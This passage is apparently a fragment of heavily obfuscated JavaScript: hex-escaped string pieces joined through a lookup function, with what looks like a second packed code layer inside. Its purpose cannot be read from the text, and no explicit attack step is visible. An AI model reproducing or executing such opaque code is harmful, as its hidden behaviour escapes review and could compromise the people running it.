fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x66\x66\x66')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x37\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x33\x35\x64')+'\x74\x29\x3a\x24\x28\x31\x43\x29\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x63\x61\x37')+_0x38fcd3('\x30\x78\x31\x31\x37\x61')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c'+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x36\x37\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x65\x37')+_0x38fcd3('\x30\x78\x63\x33\x62')+_0x38fcd3('\x30\x78\x63\x30\x61')+_0x38fcd3('\x30\x78\x39\x66\x30'))+('\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x38\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x34\x61')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x35\x37\x30')+_0x38fcd3('\x30\x78\x39\x61\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x38')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d'+'\x31\x44\x2c\x24\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x37\x62')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x36\x36\x37')+_0x38fcd3('\x30\x78\x31\x30\x32\x66')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x63\x65\x32')+_0x38fcd3('\x30\x78\x61\x64\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x39\x62')+_0x38fcd3('\x30\x78\x64\x62\x30')+'\x5d\x28\x61\x2c\x32\x5a\x29\x7d\x29\x7d'+_0x38fcd3('\x30\x78\x31\x30\x61\x65')+'\x28\x31\x43\x29\x2c\x32\x4c\x3d\x64\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x34')+_0x38fcd3('\x30\x78\x61\x37\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x35\x34')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x29'+_0x38fcd3('\x30\x78\x31\x31\x37\x36')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x31')+_0x38fcd3('\x30\x78\x35\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x33\x35')+_0x38fcd3('\x30\x78\x61\x63\x64')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x35\x66')+_0x38fcd3('\x30\x78\x65\x38\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x65\x62\x33')+_0x38fcd3('\x30\x78\x31\x63\x35')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x66\x63\x38')+_0x38fcd3('\x30\x78\x63\x37\x34')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x38\x65\x66')+'\x26\x26\x64\x5b\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x30')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x66')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x33\x61\x61')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+_0x38fcd3('\x30\x78\x36\x36\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x35\x62\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61')+(_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x61')+_0x38fcd3('\x30\x78\x65\x35\x36')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x63\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x33\x77\x2b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x6d'+_0x38fcd3('\x30\x78\x66\x61\x33')+'\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x38\x37\x33')+'\x29\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x64\x39\x34')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x32\x36\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x34\x66')+_0x38fcd3('\x30\x78\x31\x38\x38')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x38\x33\x39')+_0x38fcd3('\x30\x78\x38\x30\x32')+'\x31\x43\x29\x2c\x33\x79\x3d\x33\x78\x5b'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x61')+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x61')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x66\x37\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x64\x36\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x63\x63')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+'\x5c\x27\x29\x2c\x34\x6b\x3d\x33\x7a\x5b'+_0x38fcd3('\x30\x78\x38\x61\x66')+'\x31\x42\x5d\x3b\x33\x41\x28\x33\x78\x2c'+_0x38fcd3('\x30\x78\x34\x36\x65')+_0x38fcd3('\x30\x78\x32\x61\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x33\x37\x64')+'\x5c\x27\x29\x2b\x31\x6c\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x33\x30\x33')+'\x7b\x31\x68\x20\x61\x3d\x31\x6c\x2c\x33'+_0x38fcd3('\x30\x78\x33\x33\x62')+_0x38fcd3('\x30\x78\x62\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x32\x36\x31')+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x65\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x38\x62\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x63\x61')+_0x38fcd3('\x30\x78\x34\x30\x38')+_0x38fcd3('\x30\x78\x38\x64\x34')+_0x38fcd3('\x30\x78\x64\x65\x35')+_0x38fcd3('\x30\x78\x66\x31\x32')+_0x38fcd3('\x30\x78\x36\x63\x61')+'\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x33\x61\x34'))+(_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x61\x30\x66')+'\x2b\x2b\x29\x31\x74\x28\x61\x5b\x62\x5d'+_0x38fcd3('\x30\x78\x31\x31\x62\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x33\x36\x62')+_0x38fcd3('\x30\x78\x61\x62\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x31')+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x38\x63\x66')+_0x38fcd3('\x30\x78\x31\x30\x65\x34')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x32\x38\x64')+_0x38fcd3('\x30\x78\x33\x65\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x61')+_0x38fcd3('\x30\x78\x35\x66\x37')+_0x38fcd3('\x30\x78\x33\x32\x30')+_0x38fcd3('\x30\x78\x66\x63\x32')+_0x38fcd3('\x30\x78\x32\x66\x35')+_0x38fcd3('\x30\x78\x62\x35\x39')+_0x38fcd3('\x30\x78\x64\x65\x34')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x62\x32\x64')+_0x38fcd3('\x30\x78\x31\x30\x61\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x30\x31\x64')+_0x38fcd3('\x30\x78\x39\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+'\x73\x5c\x5c\x5c\x27\x2b\x34\x70\x2b\x64'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x39\x30')+_0x38fcd3('\x30\x78\x31\x39\x62')+_0x38fcd3('\x30\x78\x33\x62\x34')+_0x38fcd3('\x30\x78\x64\x32\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x64\x63')+_0x38fcd3('\x30\x78\x38\x31\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x32\x62')+'\x27\x29\x29\x7b\x31\x68\x20\x64\x3d\x61'+_0x38fcd3('\x30\x78\x66\x34\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x30\x36')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x31\x31\x65\x38')+_0x38fcd3('\x30\x78\x62\x65\x63')+_0x38fcd3('\x30\x78\x39\x31\x35')+_0x38fcd3('\x30\x78\x64\x31\x31')+_0x38fcd3('\x30\x78\x62\x31\x65')+_0x38fcd3('\x30\x78\x61\x33\x34')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x66\x38\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x64\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x62\x63')+'\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x36\x34')+_0x38fcd3('\x30\x78\x37\x63\x33')+'\x5c\x5c\x27\x29\x3b\x31\x48\x20\x34\x73'+_0x38fcd3('\x30\x78\x31\x31\x38\x37')+_0x38fcd3('\x30\x78\x39\x31\x30')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+'\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x34\x38\x64')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x65\x66\x39')+_0x38fcd3('\x30\x78\x35\x37\x37'))+(_0x38fcd3('\x30\x78\x39\x37\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x62\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x35\x30\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x35\x36\x38')+'\x5c\x5c\x5c\x27\x29\x2b\x36\x43\x2b\x28'+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x33\x39\x31')+'\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+'\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x63'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x33\x63\x35')+_0x38fcd3('\x30\x78\x65\x65\x35')+_0x38fcd3('\x30\x78\x33\x34\x64')+_0x38fcd3('\x30\x78\x33\x36\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x38\x36\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x31\x30\x36\x35')+'\x31\x30\x5c\x5c\x5c\x27\x5d\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x32\x65')+_0x38fcd3('\x30\x78\x31\x32\x33\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x39')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x32\x66')+'\x5c\x27\x29\x5d\x28\x31\x44\x2c\x32\x47'+'\x29\x2c\x34\x76\x3d\x33\x30\x5b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x35')+_0x38fcd3('\x30\x78\x33\x32\x33')+'\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x39\x38\x61')+_0x38fcd3('\x30\x78\x66\x32\x62')+_0x38fcd3('\x30\x78\x32\x64\x32')+'\x32\x61\x29\x2d\x31\x42\x5d\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x39\x35')+_0x38fcd3('\x30\x78\x39\x65\x31')+_0x38fcd3('\x30\x78\x34\x34\x33')+_0x38fcd3('\x30\x78\x35\x35\x32')+_0x38fcd3('\x30\x78\x38\x36\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x31\x39\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+'\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x62\x33\x32')+_0x38fcd3('\x30\x78\x35\x63\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x66')+_0x38fcd3('\x30\x78\x37\x39\x37')+_0x38fcd3('\x30\x78\x64\x65\x35')+'\x3d\x31\x6c\x3b\x31\x74\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x66')+_0x38fcd3('\x30\x78\x61\x66\x37')+'\x47\x5c\x5c\x5c\x27\x3d\x3d\x3d\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x63\x36')+'\x36\x45\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x39\x34')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x39\x38\x64'))+(_0x38fcd3('\x30\x78\x31\x31\x30\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x35')+_0x38fcd3('\x30\x78\x39\x64\x32')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x33\x66\x35')+_0x38fcd3('\x30\x78\x66\x35\x61')+_0x38fcd3('\x30\x78\x62\x34\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x39\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x31\x31\x62\x38')+_0x38fcd3('\x30\x78\x64\x31\x39')+_0x38fcd3('\x30\x78\x31\x31\x33\x31')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x66\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x36\x38\x30')+_0x38fcd3('\x30\x78\x62\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x66')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x36\x31\x36')+_0x38fcd3('\x30\x78\x38\x66\x35')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x63\x39\x64')+_0x38fcd3('\x30\x78\x37\x36\x63')+_0x38fcd3('\x30\x78\x31\x30\x61\x38')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x32\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x61\x39')+_0x38fcd3('\x30\x78\x31\x30\x65\x31')+_0x38fcd3('\x30\x78\x62\x34\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x32')+_0x38fcd3('\x30\x78\x39\x31\x65')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x66\x30\x39')+_0x38fcd3('\x30\x78\x65\x65\x33')+_0x38fcd3('\x30\x78\x34\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x38\x62\x36')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+'\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x61\x35\x32')+_0x38fcd3('\x30\x78\x38\x62\x66')+_0x38fcd3('\x30\x78\x39\x38\x38')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x34\x62\x61')+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x61\x35\x32')+_0x38fcd3('\x30\x78\x